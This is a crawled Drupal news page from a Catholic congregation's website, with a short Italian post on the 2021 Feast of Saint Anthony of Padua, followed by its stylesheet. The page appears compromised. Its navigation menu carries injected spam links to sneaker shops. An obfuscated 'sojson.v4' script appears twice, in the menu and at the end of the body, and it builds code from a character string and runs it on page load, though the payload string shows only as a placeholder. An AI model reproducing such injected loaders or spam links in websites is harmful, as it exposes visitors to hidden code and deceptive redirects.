

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/13-giugno-2021-festa-di-santantonio-di-padova
body_size: 6724
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="Questa festa è speciale ogni anno per le Congregazioni Figlie del Divino Zelo e Padri Rogazionisti del Cuore di Gesù secondo quanto voluto ardentemente dal Fondatore Annibale Maria di Francia che con abbandono e devozione ha posto l&#039;Opera sua sotto la protezione di Sant&#039;Antonio di Padova. Tanto ho imparato personalmente dalle FDZ negli anni in cui ho vissuto da loro in merito" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/13-giugno-2021-festa-di-santantonio-di-padova" />
<link rel="shortlink" href="https://rcj.org/en/node/20136" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/news/13-giugno-2021-festa-di-santantonio-di-padova" />
<meta property="og:title" content="13 giugno 2021 Festa di Sant&#039;Antonio di Padova." />
<meta property="og:description" content="Questa festa è speciale ogni anno per le Congregazioni Figlie del Divino Zelo e Padri Rogazionisti del Cuore di Gesù secondo quanto voluto ardentemente dal Fondatore Annibale Maria di Francia che con abbandono e devozione ha posto l&#039;Opera sua sotto la protezione di Sant&#039;Antonio di Padova. Tanto ho imparato personalmente dalle FDZ negli anni in cui ho vissuto da loro in merito a questa festa e al significato profondo del pane. Auguri a tutti! Nicoletta Speranza" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-4.jpg" />
  <title>13 giugno 2021 Festa di Sant'Antonio di Padova. | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?svraup");
@import url("https://rcj.org/modules/system/system.menus.css?svraup");
@import url("https://rcj.org/modules/system/system.messages.css?svraup");
@import url("https://rcj.org/modules/system/system.theme.css?svraup");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?svraup");
@import url("https://rcj.org/modules/comment/comment.css?svraup");
@import url("https://rcj.org/modules/field/theme/field.css?svraup");
@import url("https://rcj.org/modules/node/node.css?svraup");
@import url("https://rcj.org/modules/search/search.css?svraup");
@import url("https://rcj.org/modules/user/user.css?svraup");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?svraup");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?svraup");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?svraup");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?svraup");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?svraup");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?svraup");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?svraup");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?svraup");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?svraup"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?svraup"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"igKczFBurkjetnlN26wqhIlJXJafsceS4SaEx1HxnMQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1762463525">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.gmar.com/bedbbfrshop/product/air-jordan-11-72-10-51" title="" class="sf-depth-1">GmarShops Marketplace , Jordan Essential Full-Zip Hoodie , De nouvelles pièces apparel Jordan x PSG font surface</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://novogas.by/bfebceyshop/air-jordan-iv-4-freddy-krueger-customs-mache/" title="" class="sf-depth-1">NovogasShops - Air Jordan IV (4) &amp;quot;Freddy Krueger&amp;quot; Customs by Mache - JORDAN M SEAMLESS KNIT HEADBAND REVERSIBLE</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" title="" class="sf-depth-1">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebicoshop" title="" class="sf-depth-1">air jordan 1 retro high og university blue 555088 134</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    13 giugno 2021 Festa di Sant&#039;Antonio di Padova.                </h1>
                                                                                                                <div id="node-20136" class="node node-article node-promoted clearfix" about="/en/news/13-giugno-2021-festa-di-santantonio-di-padova" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="13 giugno 2021 Festa di Sant&#039;Antonio di Padova." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2021-06-13T11:42:28+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Sun, 06/13/2021 - 11:42</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Questa festa è speciale ogni anno per le Congregazioni Figlie del Divino Zelo e Padri Rogazionisti del Cuore di Gesù secondo quanto voluto ardentemente dal Fondatore Annibale Maria di Francia che con abbandono e devozione ha posto l'Opera sua sotto la protezione di Sant'Antonio di Padova. Tanto ho imparato personalmente dalle FDZ negli anni in cui ho vissuto da loro in merito a questa festa e al significato profondo del pane. Auguri a tutti!</p>
<p>Nicoletta Speranza</p>
</div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-1.jpg?itok=bqHl4sTI"><a href="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-1.jpg?itok=bqHl4sTI" width="153" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-2.jpg?itok=IdHa2Y69"><a href="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-2.jpg?itok=IdHa2Y69" width="178" height="220" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-3.jpg?itok=26Iovwja"><a href="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-3.jpg?itok=26Iovwja" width="220" height="220" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-4.jpg?itok=Q2eUFfMF"><a href="https://rcj.org/sites/default/files/field/image/nicoletta-21-6-13-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/nicoletta-21-6-13-4.jpg?itok=Q2eUFfMF" width="220" height="140" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/curia-generalizia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Curia Generalizia</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/20136%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-da18e49fd0cd5bcfb2e632dc61954b52">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1762463525" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='04b07'></span></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rcj.org/sites/all/themes/rcj2023/css/styles.css?v=1762463525
body_size: 4877
content:
@import url('https://fonts.googleapis.com/css2?family=DM+Sans&family=Oswald:wght@700&display=swap');

body {
  font-family: 'DM sans', sans-serif !important;
  --bs-gutter-x: 0;
}



div#banner {
  position: relative;
}

div#logo {
  max-width: 200px;
  max-height: 200px;
}

div#logomask {
  min-width: 210px;
}

div#logo {
  bottom: 0;
  left: 50%;
  position: absolute;
  border: 5px #ffd11f solid;
  width: 25%;
  z-index: 10000;
  border-radius: 50%;
  overflow: hidden;

  transform: translate(-50%, 50%);
  /*
    background: url('../images/logo.jpg');
    animation: animate 60s linear infinite;
    */

}




div#logo {
  background: url('../images/logo.jpg');
  background-size: cover;

}

@keyframes animate {
  0% {
    background-position: 0px;
  }

  100% {
    background-position: 5440px;
  }


}



/* NAVIGATION */
nav {
  width: 100%;
  margin: auto;
  background: #fff;
  padding: 0;
  /*box-shadow: 0px 5px 0px #dedede;*/
}

/* By Dominik Biedebach @domobch */
nav ul {
  list-style: none;
  text-align: center;
  margin-bottom: 0;

}

nav ul li {
  display: inline-block;
}

nav ul li a {
  display: block;
  padding: 10px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  margin: 0;
}

nav ul li a,
nav ul li a:after,
nav ul li a:before {
  transition: all .5s;
}

nav ul li a:hover {
  color: #555;
}

/* By Dominik Biedebach @domobch */


/* stroke */
nav.stroke ul li a,
nav.fill ul li a {
  position: relative;
}

nav.stroke ul li a:after,
nav.fill ul li a:after {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 0%;
  content: '.';
  color: transparent;
  background: #333;
  height: 1px;
}

nav.stroke ul li a:hover:after {
  width: 100%;
}

nav.fill ul li a {
  transition: all 2s;
}

/* By Dominik Biedebach @domobch */

nav.fill ul li a:after {
  text-align: left;
  content: '.';
  margin: 0;
  opacity: 0;
}

nav.fill ul li a:hover {
  color: #000000;
  z-index: 1;
}

nav.fill ul li a:hover:after {
  z-index: -10;
  animation: fill 1s forwards;
  -webkit-animation: fill 1s forwards;
  -moz-animation: fill 1s forwards;
  opacity: 1;
}

/* Circle */
nav.circle ul li a {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

/* By Dominik Biedebach @domobch */
nav.circle ul li a:after {
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: '.';
  color: transparent;
  width: 1px;
  height: 1px;
  border-radius: 50%;
  background: transparent;
}

nav.circle ul li a:hover:after {
  -webkit-animation: circle 1.5s ease-in forwards;
}

/* SHIFT */
nav.shift ul li a {
  position: relative;
  z-index: 1;
  padding: .8em;
}

nav.shift ul li a:hover {
  color: #000000;
}

nav.shift ul li a:after {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  width: 100%;
  height: 1px;
  content: '.';
  color: transparent;
  background: #F1C40F;
  visibility: none;
  opacity: 0;
  z-index: -1;
}

nav.shift ul li a:hover:after {
  opacity: 1;
  visibility: visible;
  height: 100%;
}

/* By Dominik Biedebach @domobch */

/* Blend */
nav.blend ul li a {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  z-index: 1;
}

nav.blend ul li a:hover {
  color: #fff;
}

nav.blend ul li a:before,
nav.blend ul li a:after {
  position: absolute;
  width: 0px;
  height: 100%;
  top: 0;
  bottom: 0;
  background: #D35400;
  transition: all .5s;
  margin: auto;
  content: '.';
  color: transparent;
  z-index: -1;
  opacity: 0.75;
}

nav.blend ul li a:before {
  left: 0;
}

nav.blend ul li a:after {
  right: 0;
}

nav.blend ul li a:hover:after,
nav.blend ul li a:hover:before {
  width: 100%;
}

/* DROWN */

nav.drown ul li a {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

nav.drown ul li a:hover {
  color: #fff;
}

nav.drown ul li a:before {
  background: #fff;
  content: '.';
  color: transparent;
  position: absolute;
  width: 500%;
  top: 100px;
  right: 300px;
  height: 300px;
  z-index: -1;
}

nav.drown ul li a:hover:before {
  left: auto;
  bottom: auto;
  right: -50%;
  top: 0;
  background: #89C52B;
}



/* Keyframes */
@-webkit-keyframes fill {
  0% {
    width: 0%;
    height: 1px;
  }

  50% {
    width: 100%;
    height: 1px;
  }

  100% {
    width: 100%;
    height: 100%;
    background: #2ECC71;
  }
}

/* Keyframes */
@-webkit-keyframes circle {
  0% {
    width: 1px;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    height: 1px;
    z-index: -1;
    background: #eee;
    border-radius: 100%;
  }

  100% {
    background: #aaa;
    height: 5000%;
    width: 5000%;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 0;
  }
}

/* By Dominik Biedebach @domobch */

.bounce {
  transition: all 0.3s ease;
  cursor: pointer;
}

.blur {
  transition: all 0.3s ease;
  filter: blur(2px);
  cursor: pointer;
}

.blur:hover {
  filter: blur(0);
}

@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
  }

  30% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  50% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
  }

  65% {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
  }

  80% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
  }

  30% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }

  50% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
  }

  65% {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
  }

  80% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounce:hover {
  -webkit-animation: swing 1s ease;
  animation: swing 1s ease;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}


div.settore h4 {
  text-align: center;
}

div.settore h4 a {
  font-family: 'Oswald', sans-serif;
  font-weight: 700;
  color: #3daeda;
  text-decoration: none;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

div.settore h4:hover {
  color: #0e9ef1;
}

div.settore p {
  text-align: center;
  padding: 1em;

}

div.summary {
  background: #ffffff;
  margin-bottom: 1.5em;
  margin-top: 1em;
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  -ms-transition: all 0.2s ease-in;
  -o-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1);
}

div.summary:hover {
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.50);
}

div.summary .image img {
  -webkit-transition: all .9s ease;
  -moz-transition: all .9s ease;
  -o-transition: all .9s ease;
